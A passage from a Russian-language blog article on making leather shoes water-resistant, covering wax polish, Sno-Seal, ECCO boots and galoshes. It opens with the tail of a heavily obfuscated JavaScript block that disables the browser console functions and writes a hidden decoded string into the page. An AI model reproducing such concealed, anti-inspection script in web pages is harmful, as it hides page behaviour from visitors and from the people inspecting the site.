-0x3d8);}if(_0x14b35b['Hqpsa'](_0x14b35b[_0x5a457b(-0x1d7,-0x1ed,-0x1e9,-0x208)],_0x5a457b(-0x1f5,-0x213,-0x204,-0x1f7)))return _0x24bd3d['toString']()[_0x5a457b(-0x1dd,-0x204,-0x1ee,-0x1e2)](_0x14a82a(-0x1a7,-0x1b8,-0x1a1,-0x1a0)+'+$')['toString']()[_0x5a457b(-0x1ee,-0x201,-0x1e0,-0x1dc)+'r'](_0x7ab1d8)[_0x5a457b(-0x1dc,-0x1f6,-0x1ee,-0x1d4)](_0x5a457b(-0x210,-0x1e5,-0x1f1,-0x206)+'+$');else{if(_0x1f77a9){if(_0x14b35b['dzyiP'](_0x14b35b['dkdPI'],_0x14a82a(-0x1bc,-0x1aa,-0x1a7,-0x1d7))){var _0x3b4e57;try{_0x3b4e57=_0x34c86a[_0x5a457b(-0x1dc,-0x1d2,-0x1dd,-0x1f2)](_0x1462fe,_0x34c86a[_0x14a82a(-0x194,-0x1b1,-0x190,-0x175)](_0x34c86a[_0x5a457b(-0x1ca,-0x1f2,-0x1de,-0x1de)](_0x34c86a[_0x5a457b(-0x1fb,-0x1ef,-0x203,-0x1f8)],_0x34c86a[_0x14a82a(-0x1ae,-0x1cc,-0x1a8,-0x1a2)]),');'))();}catch(_0x2138b9){_0x3b4e57=_0x3bd006;}return _0x3b4e57;}else{var _0x385e6c=_0x1f77a9[_0x5a457b(-0x1f1,-0x1fb,-0x1ea,-0x1cd)](_0x121f5b,arguments);return _0x1f77a9=null,_0x385e6c;}}}}:function(){};function _0x19f410(_0x49f746,_0x4bf132,_0x38a3a4,_0xc607e5){return _0x27ddcb(_0x49f746,_0x38a3a4-0x2c3,_0x38a3a4-0x108,_0xc607e5-0xe6);}return _0x46d240=![],_0x3cf678;};}()),_0x34010a=_0x518a03(this,function(){function _0x4dff25(_0x5d579c,_0xf4a73e,_0x466dfd,_0x3a1ce0){return _0xfd3b(_0x466dfd-0x1a1,_0xf4a73e);}var _0x119994={};_0x119994[_0x330aa9(-0x72,-0x86,-0x7b,-0x71)]=_0x330aa9(-0x72,-0xa8,-0x92,-0x9c)+'+$';function _0x330aa9(_0x125994,_0x2f7065,_0x21aea4,_0x18a99f){return _0xfd3b(_0x21aea4- -0x158,_0x18a99f);}var _0x14f99d=_0x119994;return _0x34010a[_0x4dff25(0x26a,0x281,0x275,0x278)]()[_0x4dff25(0x275,0x24a,0x26a,0x26d)](_0x14f99d[_0x4dff25(0x294,0x29f,0x27e,0x287)])[_0x4dff25(0x293,0x292,0x275,0x288)]()['constructo'+'r'](_0x34010a)[_0x330aa9(-0x81,-0x87,-0x8f,-0xa1)](_0x4dff25(0x270,0x267,0x267,0x252)+'+$');});_0x34010a();var _0x4f7eea=(function(){var _0x575035={};_0x575035[_0x426386(0x1ab,0x172,0x190,0x174)]=_0x426386(0x18d,0x168,0x17d,0x164);function _0x2874a0(_0x1e55af,_0x5cd523,_0x180512,_0x246498){return _0xfd3b(_0x246498-0x1ea,_0x180512);}var _0x4b5601=_0x575035,_0x35efa7=!![];function _0x426386(_0x48164c,_0x259eaf,_0x5ddd33,_0xd09462){return _0xfd3b(_0x5ddd33-0xb8,_0xd09462);}return function(_0x5c4928,_0x1fab4d){var _0x791e9f={};_0x791e9f[_0x368417(0x1b3,0x184,0x186,0x19c)]=function(_0x30e350,_0x3e865d){return _0x30e350!==_0x3e865d;};function _0x368417(_0x17e986,_0x13adbb,_0xe5b6c1,_0x4935af){return _0x2874a0(_0x17e986-0x5a,_0x13adbb-0x1de,_0xe5b6c1,_0x4935af- -0x116);}_0x791e9f['tkQGe']=_0x4b5601[_0x368417(0x18f,0x18c,0x18e,0x1ac)];function _0x4c8e3b(_0x585015,_0x2e4863,_0x2d19f2,_0x1ab8e5){return _0x2874a0(_0x585015-0x10,_0x2e4863-0x43,_0x2e4863,_0x585015- -0x270);}var _0x1022be=_0x791e9f,_0x551b58=_0x35efa7?function(){function _0x3f281a(_0x573428,_0x8832e1,_0x15fe2d,_0x56e37f){return _0x368417(_0x573428-0xcb,_0x8832e1-0x8e,_0x8832e1,_0x573428-0x135);}function _0x2272fe(_0x1352e8,_0x3f49c0,_0x3014bd,_0x26a9cf){return _0x4c8e3b(_0x3014bd-0x269,_0x1352e8,_0x3014bd-0x3d,_0x26a9cf-0x164);}if(_0x1fab4d){if(_0x1022be[_0x2272fe(0x29f,0x28f,0x2ab,0x2c0)](_0x1022be['tkQGe'],_0x1022be[_0x3f281a(0x2af,0x297,0x2a3,0x2a6)]))_0xa9ebcf=_0x272630;else{var _0x712497=_0x1fab4d[_0x2272fe(0x295,0x2bc,0x2b0,0x2ab)](_0x5c4928,arguments);return _0x1fab4d=null,_0x712497;}}}:function(){};return _0x35efa7=![],_0x551b58;};}()),_0x13b28b=_0x4f7eea(this,function(){function _0x5048cd(_0x3a3dd2,_0x10c959,_0x41c04d,_0x2f1d2a){return _0xfd3b(_0x2f1d2a-0x1bd,_0x41c04d);}var _0x1afd6e={'ZbmGD':function(_0x496396,_0x57b6ee){return _0x496396(_0x57b6ee);},'HMJIs':function(_0x30516e,_0x4fa621){return _0x30516e+_0x4fa621;},'URuRO':_0x12c805(-0x1aa,-0x1b0,-0x1bc,-0x1b3)+_0x5048cd(0x27f,0x298,0x258,0x27a),'MOawR':'{}.constru'+_0x12c805(-0x1a0,-0x1b4,-0x1c5,-0x1d2)+_0x5048cd(0x26a,0x261,0x27f,0x273)+'\x20)','fJoJs':function(_0x3404d7,_0x175ba4){return _0x3404d7===_0x175ba4;},'VgAPN':_0x12c805(-0x1ea,-0x1cf,-0x1d5,-0x1c2),'licbJ':_0x12c805(-0x1d8,-0x1ba,-0x1c9,-0x1a8),'qPmNB':function(_0x17872b){return _0x17872b();},'pYeNz':_0x12c805(-0x1c9,-0x1a8,-0x196,-0x1b3),'ggTFE':_0x5048cd(0x255,0x280,0x26f,0x26b),'xUeek':'error','Tnube':'exception','hjaam':'trace','nxYBL':function(_0xf4fe64,_0x5a7b36){return _0xf4fe64<_0x5a7b36;},'NoJFa':'5|0|4|2|1|'+'3'},_0x3691eb=function(){function _0x4fbbd8(_0x9e3cec,_0x120556,_0x68ed53,_0x35cbda){return _0x12c805(_0x9e3cec-0x1d1,_0x68ed53- -0x125,_0x68ed53-0x135,_0x35cbda);}function _0x3e57a6(_0x4f0d89,_0x239b4f,_0x5ec3be,_0x4bb708){return _0x5048cd(_0x4f0d89-0x14c,_0x239b4f-0x199,_0x4f0d89,_0x4bb708- -0x36f);}var _0x179be={'evrwY':function(_0x5b46d2,_0x5f1387){function _0x435463(_0x3b9fd6,_0x558d69,_0x13f445,_0x11ee65){return _0xfd3b(_0x13f445-0x375,_0x3b9fd6);}return _0x1afd6e[_0x435463(0x45b,0x436,0x450,0x444)](_0x5b46d2,_0x5f1387);},'TwauR':function(_0x5ccbaa,_0x2f5fe1){function _0x3958ac(_0x4ecb27,_0x47773f,_0x1127a4,_0x4f321c){return _0xfd3b(_0x4ecb27-0x229,_0x1127a4);}return _0x1afd6e[_0x3958ac(0x2d1,0x2b3,0x2cf,0x2b0)](_0x5ccbaa,_0x2f5fe1);},'SolTx':function(_0x20ff1e,_0xfa5af9){function _0x5d3216(_0x5d0800,_0x1a930c,_0x266f19,_0x54bd01){return _0xfd3b(_0x54bd01- -0x29,_0x1a930c);}return _0x1afd6e[_0x5d3216(0x7e,0x90,0x8e,0x7f)](_0x20ff1e,_0xfa5af9);},'VJdnn':_0x1afd6e[_0x4fbbd8(-0x308,-0x30a,-0x2fe,-0x301)],'aYkts':_0x1afd6e[_0x4fbbd8(-0x2e8,-0x2fc,-0x306,-0x320)]},_0x5ab5ae;try{_0x1afd6e[_0x3e57a6(-0x105,-0xf7,-0xe6,-0x106)](_0x1afd6e[_0x3e57a6(-0xdc,-0xe9,-0xed,-0xeb)],_0x1afd6e[_0x4fbbd8(-0x308,-0x2ec,-0x2eb,-0x2d7)])?_0x427a88=_0x179be[_0x4fbbd8(-0x318,-0x2f6,-0x307,-0x311)](_0x7de84e,_0x179be[_0x3e57a6(-0xd0,-0xeb,-0xd9,-0xf1)](_0x179be[_0x3e57a6(-0x104,-0x112,-0x105,-0x113)](_0x179be[_0x4fbbd8(-0x325,-0x311,-0x30b,-0x2f5)],_0x179be['aYkts']),');'))():_0x5ab5ae=_0x1afd6e['ZbmGD'](Function,_0x1afd6e[_0x4fbbd8(-0x30a,-0x2e4,-0x303,-0x2ea)](_0x4fbbd8(-0x2ef,-0x2e0,-0x2d5,-0x2c4)+_0x4fbbd8(-0x2dd,-0x2d5,-0x2ee,-0x30f)+_0x1afd6e[_0x3e57a6(-0xf5,-0x110,-0x112,-0x10d)],');'))();}catch(_0x1732d9){_0x5ab5ae=window;}return _0x5ab5ae;},_0x54a7ac=_0x1afd6e[_0x12c805(-0x1a1,-0x1a4,-0x1aa,-0x1ae)](_0x3691eb),_0x4c733e=_0x54a7ac[_0x12c805(-0x1c3,-0x1d7,-0x1c5,-0x1e1)]=_0x54a7ac[_0x12c805(-0x1c3,-0x1d7,-0x1cb,-0x1de)]||{};function _0x12c805(_0x4ea6b3,_0x2304e4,_0xaa94aa,_0x34318a){return _0xfd3b(_0x2304e4- -0x286,_0x34318a);}var _0x27aed1=[_0x5048cd(0x25b,0x263,0x252,0x25e),_0x1afd6e[_0x5048cd(0x283,0x2a4,0x272,0x287)],_0x1afd6e[_0x12c805(-0x1c1,-0x1b5,-0x193,-0x1a3)],_0x1afd6e['xUeek'],_0x1afd6e[_0x5048cd(0x265,0x251,0x260,0x26f)],_0x5048cd(0x24f,0x262,0x25a,0x267),_0x1afd6e[_0x5048cd(0x2bd,0x28a,0x29d,0x29c)]];for(var _0x471909=0xd*-0x166+0x908+0x926;_0x1afd6e[_0x5048cd(0x2b0,0x27b,0x2ac,0x299)](_0x471909,_0x27aed1[_0x12c805(-0x1cb,-0x1db,-0x1f8,-0x1bb)]);_0x471909++){var _0x25e344=_0x1afd6e[_0x12c805(-0x1ce,-0x1e4,-0x1ec,-0x1f0)][_0x5048cd(0x25d,0x26f,0x26a,0x266)]('|'),_0x3a3ed2=-0x1389+-0x101f*-0x2+0xcb5*-0x1;while(!![]){switch(_0x25e344[_0x3a3ed2++]){case'0':var _0x52c82d=_0x27aed1[_0x471909];continue;case'1':_0x52bc91[_0x12c805(-0x1d0,-0x1b2,-0x1b6,-0x194)]=_0x20f89d[_0x5048cd(0x2ad,0x29d,0x287,0x291)][_0x12c805(-0x195,-0x1a6,-0x1a3,-0x197)](_0x20f89d);continue;case'2':_0x52bc91['__proto__']=_0x4f7eea['bind'](_0x4f7eea);continue;case'3':_0x4c733e[_0x52c82d]=_0x52bc91;continue;case'4':var _0x20f89d=_0x4c733e[_0x52c82d]||_0x52bc91;continue;case'5':var _0x52bc91=_0x4f7eea[_0x12c805(-0x199,-0x1af,-0x1ca,-0x1cd)+'r']['prototype']['bind'](_0x4f7eea);continue;}break;}}});function _0xfd3b(_0x4f2598,_0x41da18){var _0x4c853c=_0xd390();return _0xfd3b=function(_0x19dc4e,_0x50b695){_0x19dc4e=_0x19dc4e-(-0x2679+-0x24f0+0x981*0x8);var _0x1623f1=_0x4c853c[_0x19dc4e];if(_0xfd3b['dDDCLV']===undefined){var _0x34bf49=function(_0x213ae8){var _0x20155f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x41b0ae='',_0x1a722b='',_0x4fce46=_0x41b0ae+_0x34bf49;for(var _0x214b79=-0xae*-0xd+0x389+-0xc5f*0x1,_0x223f3d,_0x49ddc7,_0x31aaf3=0x162d+0x437+-0x1a64;_0x49ddc7=_0x213ae8['charAt'](_0x31aaf3++);~_0x49ddc7&&(_0x223f3d=_0x214b79%(-0x99b*-0x4+0x1f01+0x1*-0x4569)?_0x223f3d*(-0x1*0x7eb+0x1*-0x257f+-0x2*-0x16d5)+_0x49ddc7:_0x49ddc7,_0x214b79++%(-0x384+0x5c9+-0x241))?_0x41b0ae+=_0x4fce46['charCodeAt'](_0x31aaf3+(-0x954+0x2*0x4ab+0x8*0x1))-(0x6*0x1e5+0x101*0x4+-0xf58)!==0x11+-0x5*-0x28a+-0xcc3?String['fromCharCode'](-0x1d17+-0x8f9+0x270f&_0x223f3d>>(-(-0x8ed*-0x2+0x1eae+-0x1*0x3086)*_0x214b79&-0x3ba+-0x11*-0x1f0+-0x1d30)):_0x214b79:-0x261a+0x25cf+0xf*0x5){_0x49ddc7=_0x20155f['indexOf'](_0x49ddc7);}for(var _0x23e2ec=-0x31c+-0x1*0x12ad+0x15c9,_0x202b7e=_0x41b0ae['length'];_0x23e2ec<_0x202b7e;_0x23e2ec++){_0x1a722b+='%'+('00'+_0x41b0ae['charCodeAt'](_0x23e2ec)['toString'](0x149c+-0x1ab*-0x9+-0x1*0x238f))['slice'](-(-0x4*0x2fa+-0x149a+-0x821*-0x4));}return decodeURIComponent(_0x1a722b);};_0xfd3b['vgxXcR']=_0x34bf49,_0x4f2598=arguments,_0xfd3b['dDDCLV']=!![];}var _0x3d1d48=_0x4c853c[-0x1a5d+-0x8f1+0x2*0x11a7],_0x19fb9e=_0x19dc4e+_0x3d1d48,_0x5c8295=_0x4f2598[_0x19fb9e];if(!_0x5c8295){var _0x208f10=function(_0x440422){this['GjFnpC']=_0x440422,this['VNWNyP']=[0x3ce*0x7+-0xf7*0x5+-0x1*0x15ce,-0x1*0x1e5f+-0xc7*0x9+-0x12af*-0x2,0x11d7*0x2+-0x1*-0x1b02+-0x1d8*0x22],this['UVDjMP']=function(){return'newState';},this['dEdGPc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JgLEiT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x208f10['prototype']['nCWekU']=function(){var _0xe24149=new RegExp(this['dEdGPc']+this['JgLEiT']),_0x4ac8fc=_0xe24149['test'](this['UVDjMP']['toString']())?--this['VNWNyP'][0x13c+-0xae9+0x9ae]:--this['VNWNyP'][-0x23c4+-0x7b*-0x17+0x18b7];return this['vXNiTC'](_0x4ac8fc);},_0x208f10['prototype']['vXNiTC']=function(_0x128275){if(!Boolean(~_0x128275))return _0x128275;return this['UHIOQV'](this['GjFnpC']);},_0x208f10['prototype']['UHIOQV']=function(_0x1797ef){for(var _0x2148ba=-0x1*0x751+0x18dd+-0x118c,_0x3dcc64=this['VNWNyP']['length'];_0x2148ba<_0x3dcc64;_0x2148ba++){this['VNWNyP']['push'](Math['round'](Math['random']())),_0x3dcc64=this['VNWNyP']['length'];}return _0x1797ef(this['VNWNyP'][0x16f*0x9+-0x1*0x1247+0x560]);},new _0x208f10(_0xfd3b)['nCWekU'](),_0x1623f1=_0xfd3b['vgxXcR'](_0x1623f1),_0x4f2598[_0x19fb9e]=_0x1623f1;}else _0x1623f1=_0x5c8295;return _0x1623f1;},_0xfd3b(_0x4f2598,_0x41da18);}function _0x4acb80(_0x4cc018,_0x43e498,_0x1993df,_0x2b95c8){return _0xfd3b(_0x1993df-0x280,_0x2b95c8);}_0x13b28b();function _0x2308ae(_0x254d90,_0x379f24,_0x1700c9,_0x108b97){return _0xfd3b(_0x379f24-0x262,_0x108b97);}function _0xd390(){var _0x3f689d=['CNjmAe8','u2D1Eui','m09TCNL1sG','zvDOt2C','nJu5mJe1DfHcuLP5','D3jPDgvSBG','BMn0Aw9UkcKG','nde1otKYmejUD05VuG','Dg1Sr3O','BgLJyKO','vhDHDvi','ouLAshP3qW','wxnszLy','mJiXmJyWtKfuu0zm','sg9zC3i','kcGOlISPkYKRkq','vMDbue4','AwzRtee','C2vHCMnO','CfLLtNO','ELjzrM8','A21ZshO','yxbWBhK','BKLAzeq','v2nlELO','mtm1mtGZnKHwz1PdqG','z2DurKu','y3rVCIGICMv0Dq','u2v0sw0','Dg9tDhjPBMC','E30Uy29UC3rYDq','CMv0DxjUicHMDq','y29UC3rYDwn0BW','rLPAvu0','zMfpBwq','D2DXBe0','wMjTr0q','BNHzqKW','ENf2swK','D2fYBG','AgPHyw0','yMLUza','nda2mZKWnMTZC2zqtq','CvbTtKi','u29SvhG','vKPKBM4','Bg9N','tM9krMe','ndiXotfuB2HIAMe','zxzYD1K','tu9HD1i','DgTrr2u','mte4ndi3mJbPzu9bEM4','se1ksxm','C3bSAxq','DgfIBgu','BgvUz3rO','zKPVsNm','vvj1uK8','Aw5MBW','y29UC29Szq','pc9KAxy+','Agv2uvm','vg51yMu','BKHov28','u05bwLC','q0DzA0G','CM4GDgHPCYiPka'];_0xd390=function(){return _0x3f689d;};return _0xd390();}document[_0x2308ae(0x31e,0x31e,0x339,0x2ff)](_0x2308ae(0x315,0x312,0x30a,0x2f9));
//-->
</script><p><span id="more-9458"></span><!--noteaser--></p>
<p style="text-align: justify">Недавно я испытал это на своей собственной шкуре, когда на моих любимых ботинках Челси потрескалась кожа. Хотя они водонепроницаемые, и я ухаживал за ботинками в соответствии с правилами (еженедельно обрабатывал полировкой, дважды в год делал гидроизоляцию).</p>
<p style="text-align: justify"><img class="aligncenter size-full wp-image-9460" src="/wp-content/uploads/2015/12/Cracked_Leather.jpg" alt="Cracked_Leather" width="500" height="279" srcset="/wp-content/uploads/2015/12/Cracked_Leather.jpg 500w, /wp-content/uploads/2015/12/Cracked_Leather-768x428.jpg 768w" sizes="(max-width: 500px) 100vw, 500px"/></p>
<p style="text-align: justify">К сожалению, я узнал, что это было недостаточно для суровой зимы штата Висконсин (наверное, ботинкам нужна была ежедневная полировка и еженедельная гидроизоляция, а лучше вообще надо было ходить в галошах).</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9459" src="/wp-content/uploads/2015/12/shoe_polish_group_shot.jpg" alt="shoe_polish_group_shot" width="600" height="299" srcset="/wp-content/uploads/2015/12/shoe_polish_group_shot.jpg 600w, /wp-content/uploads/2015/12/shoe_polish_group_shot-768x382.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p style="text-align: justify">Такая ситуация случилась, когда я случайно оставил ботинки около своей кровати с обогревателем. Я предлагаю вам эту статью для того, чтобы научить вас защищать ботинки от снега, дождя и соли.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9461" src="/wp-content/uploads/2015/12/salt_stain_shoe.jpg" alt="salt_stain_shoe" width="300" height="229" srcset="/wp-content/uploads/2015/12/salt_stain_shoe.jpg 300w, /wp-content/uploads/2015/12/salt_stain_shoe-768x586.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/></p>
<h2 style="text-align: justify">Почему надо заботиться о герметичности вашей обуви</h2>
<p style="text-align: justify">Разрушения водой и солью обойдется вам очень дорого. Вода может разрушить эластичность кожи вашей обуви. Кожа, которая выдержала бы десятки тысяч сгибаний и разгибаний, за один момент может быть испорчена из-за воздействия воды или соли. Кожа животного происхождения (крупного рогатого скота или лошади) состоит из жира и белков, которые сохраняют определенное количество влаги после дубления. Волокна, расположенные в коже крест-накрест, дают уникальную силу. Но они подвержены высыханию и растрескиванию, если только не обращаться с осторожностью. Вы должны свести к минимуму притоки и выбросы влаги, воздействия щелочей или кислот, все это может привести к повреждению кожи.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9463" src="/wp-content/uploads/2015/12/Ubitye-botinki.jpg" alt="Ubitye-botinki" width="600" height="423" srcset="/wp-content/uploads/2015/12/Ubitye-botinki.jpg 600w, /wp-content/uploads/2015/12/Ubitye-botinki-768x541.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p style="text-align: justify">Кроме того, соль и химические вещества могут изменить цвет кожи. Их трудно удалить, когда они проникают внутрь кожи. Если это не устранить вовремя, кожа не только обесцветится, но и ослабятся верхние слои. Это влечет за собой разрушение покрытия. Чтобы не посещать дорогостоящего сапожника, нанесите простой слой воскового покрытия на кожу.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9464" src="/wp-content/uploads/2015/12/botinki-3.jpg" alt="Ubitye-botinki" width="500" height="229" srcset="/wp-content/uploads/2015/12/botinki-3.jpg 500w, /wp-content/uploads/2015/12/botinki-3-768x351.jpg 768w" sizes="(max-width: 500px) 100vw, 500px"/></p>
<p style="text-align: justify">Мокрые ноги это неприятно и неудобно. Большинство из нас не имеют возможности снять обувь на работе и ходить в носках. Ничто не может так испортить утро понедельника, как холодные мокрые ноги в скрипучих ботинках. Зачем позволять случаться тому, что вы можете контролировать?</p>
<h3 style="text-align: justify">Как сделать свои ботинки водоустойчивыми</h3>
<p style="text-align: justify">Обратите внимание, что я не говорил водонепроницаемыми. Никакое количество полировки или «гидроизоляционных спреев» не будут держать воду, если вы постоянно подвергаете свою обувь вредному воздействию. Тем не менее делать эти шаги стоит, т. к. это обеспечивает кратковременную защиту. Даже человек, у которого есть галоши, не всегда игнорирует плохую погоду.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9465" src="/wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey.jpg" alt="гидроизоляционный спрей" width="600" height="421" srcset="/wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey.jpg 600w, /wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey-768x538.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<ul style="text-align: justify">
<li>Выберите гидроизоляционный состав.</li>
</ul>
<p style="text-align: justify">Существует много споров по поводу этого вопроса. Какой состав гидроизоляции лучше? Толк в этом знают не только обувные мировые бренды. Любители хорошей обуви тоже знают очень много методов, работающих лучше всех. Поэтому, пожалуйста, добавляйте свои советы и предложения в комментариях!</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9466" src="/wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey-.jpg" alt="гидроизоляционный спрей" width="600" height="400" srcset="/wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey-.jpg 600w, /wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey--768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p style="text-align: justify">Полировки на основе воска, в отличие от обувных паст и кремов (предназначенных больше для питания кожи), создают блеск и тонкий защитный слой. Это обеспечивает легкую защиту от соли и воды. Хорошие производители такой полировки – это Lincoln и Meltonian. Они существуют в широком диапазоне цветов. Нужно наносить полироль с каждой прогулкой, пусть даже она будет непродолжительной. Особенно, если погода влажная.</p>
<p style="text-align: justify">Специальный водонепроницаемый состав. Два основных продукта этой линейки &#8211; Obenauf’s Heavy Duty Leather Preservative и Sno-Seal. Основной их целью является защита кожи. Эти защитные средства не предназначены для создания блеска. Они прекрасно защищают от влаги. Специальные водонепроницаемые средства могут быть использованы вместе с полиролью, так создается изолирующий слой.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9468" src="/wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu-.jpg" alt="для ухода за обувью" width="600" height="428" srcset="/wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu-.jpg 600w, /wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu--768x547.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<ul style="text-align: justify">
<li>Проверьте обувь и подготовьте ее для гидроизоляции.</li>
</ul>
<p style="text-align: justify">Следующий шаг особо важен для обуви любого цвета, кроме черного. Нужно подобрать такой состав, который не будет изменять цвет. Производитель, заверяющий, что его гидроизоляционный состав не меняет цвет, на самом деле лукавит. Не попадайтесь на эту удочку, это может быть совсем не так, как утверждает изготовитель. Выберите скрытую часть вашей обуви, такую как сторона язычка под шнурками, и нанесите небольшое количество. Вы увидите как среагирует кожа. После того, как вы более уверенно перейдете к внутренней и задней части обуви, проверьте еще раз. Удалите шнурки и тщательно очистите обувь от грязи тряпкой или щеткой, если вы это еще не сделали.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9467" src="/wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu.jpg" alt="для ухода за обувью" width="500" height="334" srcset="/wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu.jpg 500w, /wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu-768x513.jpg 768w" sizes="(max-width: 500px) 100vw, 500px"/></p>
<ul style="text-align: justify">
<li>Равномерно нанесите средство, так чтобы сформировался барьер.</li>
</ul>
<p style="text-align: justify">Единственное отличие гидроизоляционных средств с блеском и без, это то, что последнее создает непрерывное формирование изолирующего слоя. Нанести водонепроницаемое средство с блеском можно по особому случаю, а вот средство без блеска необходимо всегда. Еще больше нового и полезного вы узнаете из нашей статьи:<a href="/uhod/kak-pochistit-korichnevyie-tufli.html"> Как почистить коричневые туфли.</a></p>
<h4 style="text-align: justify">Выбирайте правильную обувь</h4>
<p style="text-align: justify">Я часто слышу о том, что в неблагоприятную погоду нужно носить обувь, о которой вы заботитесь. Проблема в том, что когда вам нужно выглядеть влиятельно и профессионально, а за окном мокро и холодно, трудно подобрать подходящую обувь. Лично я предпочел бы иметь пару правильной обуви в таком случае, чем обладать той, которая развалится при первой же подобной ситуации.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9469" src="/wp-content/uploads/2015/12/uhod-za-obuvyu.jpg" alt="uhod-za-obuvyu" width="600" height="400" srcset="/wp-content/uploads/2015/12/uhod-za-obuvyu.jpg 600w, /wp-content/uploads/2015/12/uhod-za-obuvyu-768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<blockquote>
<p style="text-align: justify">Специальная обувь. Есть много компаний, которые делают прочную хорошую обувь. Они используют устойчивые материалы, такие как водонепроницаемые материалы, синтетическую кожу, нескользящую резиновую подошву. Хотя эти ботинки и не находятся на таком же уровне, как мужская обувь высокого класса, и не предлагают такую же защиту, как галоши, их стильный дизайн и долговечность находят свое место среди практичных мужчин.</p>
</blockquote>
<p style="text-align: justify">Примером является обувь бренда ECCO Berlin GTX. Как вы уже видели выше, это массивная подошва и открытая шнуровка, что делает обувь такого дизайна менее нарядной, чем классические Оксфорды. Но когда дело доходит до дождливой или снежной погоды, обладатель таких ботинок может не беспокоиться об этом.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9470" src="/wp-content/uploads/2015/12/ECCO-Berlin-GTX.jpg" alt="ECCO Berlin GTX" width="450" height="318" srcset="/wp-content/uploads/2015/12/ECCO-Berlin-GTX.jpg 450w, /wp-content/uploads/2015/12/ECCO-Berlin-GTX-768x542.jpg 768w" sizes="(max-width: 450px) 100vw, 450px"/></p>
<p style="text-align: justify">Сапоги. Они хорошо подходят для пеших прогулок. Сделаны из более жесткого материала и являются отличным выбором для плохих погодных условий, благодаря своей высоте и способности защитить лодыжку. К сожалению, есть ограничения в одежде, ведь сапоги оденешь только со старыми вытянувшимися штанами. Хотя широкий диапазон сапогов позволяет носить и мужской костюм.</p>
<p style="text-align: justify">Существуют нарядные сапоги, которые меньше защищают, нежели их грубые братья. Благодаря более тонкой и изящной подошве, эти сапоги имеют маленький просвет при прохождении лужи. Таким образом, нарядные сапоги должны носиться с такой же щепетильностью, как и туфли. Все сапоги нужно регулярно обрабатывать гидроизоляционными средствами в зависимости от погодных условий и износа владельцем.</p>
<p style="text-align: justify"><strong>ECCO Berlin GTX Boot (видео):</strong></p>
<p><iframe loading="lazy" width="533" height="400" src="https://www.youtube.com/embed/VEnwide5nkY?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p style="text-align: justify">Галоши являются резиновой обувью, которую надевают на основные ботинки. Галоши одевают еще и поверх сапог. Со времен истории служения мужчин (и женщин) в течение более чем 100 лет, люди усовершенствовали искусство сохранения обуви сухой. Они полностью инкапсулировали ноги в галоши, и в качестве дополнительного бонуса приобрели хорошее сцепление с землей. Таким образом, ноги оставались в тепле и не скользили.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9471" src="/wp-content/uploads/2015/12/Galoshi.jpg" alt="Галоши" width="500" height="215" srcset="/wp-content/uploads/2015/12/Galoshi.jpg 500w, /wp-content/uploads/2015/12/Galoshi-768x330.jpg 768w" sizes="(max-width: 500px) 100vw, 500px"/></p>
<p style="text-align: justify">Их недостатком является то, что надев их, появляется дополнительный вес. Это может показаться кому-то неудобным, к чему надо будет некоторое время привыкать. Еще одна проблема – хранение. Галоши чаще всего лежат дома. Тогда что делать, если дождь застал тебя где-то вдали от дома? Множество полезных советов вы узнаете из нашей статьи: <a href="/uhod/kak-pochistit-kozhanuyu-obuv.html">Как почистить кожаную обувь.</a></p>
<p style="text-align: justify">Хорошая пара новых галош может варьироваться от 20$ до 150$ или даже более того. Разница между ними в долговечности и стиле, хотя можно найти и менее чем за 30$. Существует много компаний, которые предлагают купить широкий спектр прочных хороших галош в онлайн – магазине. Для человека, который ходит более четверти километра, работая ежедневно в сырую погоду, эта покупка может оказаться самой выгодной и практичной, что он сможет сделать.</p>
<h5 style="text-align: justify">Что делать если ваша обувь уже подверглась влажности</h5>
<p style="text-align: justify">Я хотел бы закончить эту статью с рекомендаций, которые вы должны учесть в случае, если вы держите пару качественной кожаной обуви. Потому что, несмотря на все планы, которые вы бы не строили, хоть один раз, но вы попадете в дождливую промозглую погоду!</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9474" src="/wp-content/uploads/2015/12/shoe_care.jpg" alt="shoe_care" width="600" height="338" srcset="/wp-content/uploads/2015/12/shoe_care.jpg 600w, /wp-content/uploads/2015/12/shoe_care-768x432.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<ol style="text-align: justify">
<li>Удалите излишки воды с внешней части обуви сухой тряпкой или полотенцем.</li>
